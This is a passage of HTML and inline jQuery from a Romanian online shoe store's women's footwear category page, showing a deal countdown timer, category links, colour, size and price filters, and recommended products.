                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-15 05:12:00');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-15 05:12:00';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>INCALTAMINTE DAMA</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-2022.html">Bocanci dama</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama.html">Botine dama</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/ghete-dama.html">Ghete dama</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-cu-toc.html">Pantofi dama cu toc</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-stiletto.html">Pantofi stiletto</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-fara-toc.html">Pantofi dama fara toc</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-oxford-2022.html">Pantofi dama oxford</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/mocasini-dama.html">Mocasini dama</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/sandale-dama.html">Sandale dama</a>
            </li>
                    <li class="item">
                <a href="https://www.incaltaminterico.ro/incaltaminte-dama/promotii.html">Promotii</a>
            </li>
                </ol>
    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filtre</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {&quot;active&quot;:[&quot;id&quot;,&quot;marime&quot;,&quot;marimeeu&quot;,&quot;p&quot;],&quot;params&quot;:{&quot;id&quot;:&quot;4&quot;,&quot;marime&quot;:&quot;17&quot;,&quot;marimeeu&quot;:&quot;93&quot;,&quot;p&quot;:&quot;2&quot;},&quot;isCustomerLoggedIn&quot;:false,&quot;isAjax&quot;:true,&quot;slider&quot;:{&quot;price&quot;:{&quot;selectedFrom&quot;:199,&quot;selectedTo&quot;:699,&quot;minValue&quot;:199,&quot;maxValue&quot;:699,&quot;priceFormat&quot;:&quot;{\&quot;pattern\&quot;:\&quot;%s\\u00a0RON\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;,\&quot;,\&quot;groupSymbol\&quot;:\&quot;.\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false}&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.incaltaminterico.ro\/incaltaminte-dama.html?marime=17&amp;marimeeu=93&amp;price=from-to&quot;}}}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Cumpara acum de la</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Marime</span>
                <span class="filter-value">37</span>
                                    <a class="action remove" href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;p=2"
                       title="Eliminati Marime 37">
                        <span>Eliminati acest articol</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;p=2" class="action clear filter-clear">
                        <span>sterge toate</span>
                    </a>
                </div>
                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Optiuni cumparare                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item active"
                         attribute="price">
                        <div data-role="ln_title" class="filter-options-title">
                            Pret                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                                                                        <div data-role="ln_collapsible" class="filter-options-item active"
                         attribute="color">
                        <div data-role="ln_title" class="filter-options-title">
                            CULOARE                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="85">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=27&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ALB"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="27"
                                 data-option-label="ALB"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffffff">
                            </div>
                                                        <script>var swatchImageOption27 = document.querySelector('div[data-option-id="27"]');
swatchImageOption27.style.background = "\u0023ffffff no-repeat center";
swatchImageOption27.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=39&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ALB&#x20;NEGRU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="39"
                                 data-option-label="ALB&#x20;NEGRU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=29&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ALBASTRU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="29"
                                 data-option-label="ALBASTRU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;0a19c4">
                            </div>
                                                        <script>var swatchImageOption29 = document.querySelector('div[data-option-id="29"]');
swatchImageOption29.style.background = "\u00230a19c4 no-repeat center";
swatchImageOption29.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=36&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ARGINTIU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="36"
                                 data-option-label="ARGINTIU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;a7adb0">
                            </div>
                                                        <script>var swatchImageOption36 = document.querySelector('div[data-option-id="36"]');
swatchImageOption36.style.background = "\u0023a7adb0 no-repeat center";
swatchImageOption36.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=35&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="AURIU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="35"
                                 data-option-label="AURIU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;b36a10">
                            </div>
                                                        <script>var swatchImageOption35 = document.querySelector('div[data-option-id="35"]');
swatchImageOption35.style.background = "\u0023b36a10 no-repeat center";
swatchImageOption35.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=51&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="BEJ"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="51"
                                 data-option-label="BEJ"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=56&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="BLEU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="56"
                                 data-option-label="BLEU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=40&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="BLEUMARIN"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="40"
                                 data-option-label="BLEUMARIN"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;060457">
                            </div>
                                                        <script>var swatchImageOption40 = document.querySelector('div[data-option-id="40"]');
swatchImageOption40.style.background = "\u0023060457 no-repeat center";
swatchImageOption40.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=54&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="BRONZE"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="54"
                                 data-option-label="BRONZE"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=88&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="CAMUFLAJ"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="88"
                                 data-option-label="CAMUFLAJ"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=57&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="CREM"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="57"
                                 data-option-label="CREM"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=33&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="GALBEN"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="33"
                                 data-option-label="GALBEN"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=58&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="GREJ"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="58"
                                 data-option-label="GREJ"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=28&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="GRI"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="28"
                                 data-option-label="GRI"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;8c858c">
                            </div>
                                                        <script>var swatchImageOption28 = document.querySelector('div[data-option-id="28"]');
swatchImageOption28.style.background = "\u00238c858c no-repeat center";
swatchImageOption28.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=59&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="KAKI"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="59"
                                 data-option-label="KAKI"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=52&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="MARO"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="52"
                                 data-option-label="MARO"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;b03a13">
                            </div>
                                                        <script>var swatchImageOption52 = document.querySelector('div[data-option-id="52"]');
swatchImageOption52.style.background = "\u0023b03a13 no-repeat center";
swatchImageOption52.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=30&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="MOV"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="30"
                                 data-option-label="MOV"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=38&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="MULTICOLOR"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="38"
                                 data-option-label="MULTICOLOR"
                                 data-option-tooltip-thumb="https://www.incaltaminterico.ro/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor_2.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption38 = document.querySelector('div[data-option-id="38"]');
swatchImageOption38.style.background = "url('https://www.incaltaminterico.ro/media/attribute/swatch/swatch_image/30x20/m/u/multicolor_2.jpg') no-repeat center";
swatchImageOption38.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=32&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="NEGRU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="32"
                                 data-option-label="NEGRU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000">
                            </div>
                                                        <script>var swatchImageOption32 = document.querySelector('div[data-option-id="32"]');
swatchImageOption32.style.background = "\u0023000000 no-repeat center";
swatchImageOption32.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=34&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="NUDE"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="34"
                                 data-option-label="NUDE"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=26&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ROSU"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="26"
                                 data-option-label="ROSU"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f00808">
                            </div>
                                                        <script>var swatchImageOption26 = document.querySelector('div[data-option-id="26"]');
swatchImageOption26.style.background = "\u0023f00808 no-repeat center";
swatchImageOption26.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=53&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ROZ&#x20;NUDE"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="53"
                                 data-option-label="ROZ&#x20;NUDE"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;e8c7b8">
                            </div>
                                                        <script>var swatchImageOption53 = document.querySelector('div[data-option-id="53"]');
swatchImageOption53.style.background = "\u0023e8c7b8 no-repeat center";
swatchImageOption53.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=37&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="VERDE"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="37"
                                 data-option-label="VERDE"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
                    <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?color=89&amp;marime=17&amp;marimeeu=93" rel="nofollow"
               aria-label="ARMY"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="89"
                                 data-option-label="ARMY"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                                                    </div>
                    </div>
                                                                                                                            <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="marimeeu">
                        <div data-role="ln_title" class="filter-options-title">
                            Marime                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=90%2C93">
                    34                                             <span class="count">58                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=91%2C93">
                    35                                             <span class="count">204                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=92%2C93">
                    36                                            <span class="count">206                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                checked="checked" />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;p=2">
                    37                                            <span class="count">208                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93%2C94">
                    38                                            <span class="count">206                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93%2C95">
                    39                                            <span class="count">205                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&amp;marimeeu=93%2C96">
                    40                                            <span class="count">205                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                                            <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="disponibilitate">
                        <div data-role="ln_title" class="filter-options-title">
                            DISPONIBILITATE                            <span class="toggle"></span>
                        </div>
                        <div data-role="ln_content" class="filter-options-content">
                                                            <ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?disponibilitate=50&amp;marime=17&amp;marimeeu=93">
                    In stoc                                            <span class="count">206                            <span class="filter-count-label">
                                items                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://www.incaltaminterico.ro/incaltaminte-dama.html?disponibilitate=49&amp;marime=17&amp;marimeeu=93">
                    La comanda                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
                                                    </div>
                    </div>
                                                                                                                </div>
                                </div>
    </div>
    </div>

      <div class="side-custom-block">
        <div class="custom-block">
<h2 class="sidebar-title">Produse recomandate</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/botine-dama-piele-cu-siret-elegante.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/b/o/botine_dama_toc_imbracat_piele_naturala_2.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/b/o/botine_dama_toc_imbracat_2.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/botine-dama-piele-cu-siret-elegante.html">Botine dama piele cu siret elegante</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="441" data-price-box="product-id-441"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">începand de la</span>
        <span  id="product-price-441"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 RON</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.incaltaminterico.ro/bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/b/o/bocanci_dama_piele_naturala_broderie_raven.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.incaltaminterico.ro/media/catalog/product/cache/3568556cbba329ea1fec78fb6526e60c/b/o/bocanci_dama_piele_naturala_broderie_raven_4.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.incaltaminterico.ro/bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte.html">Bocanci dama cu siret si fermoar din piele naturala - Negri cu tinte</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1062" data-price-box="product-id-1062"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
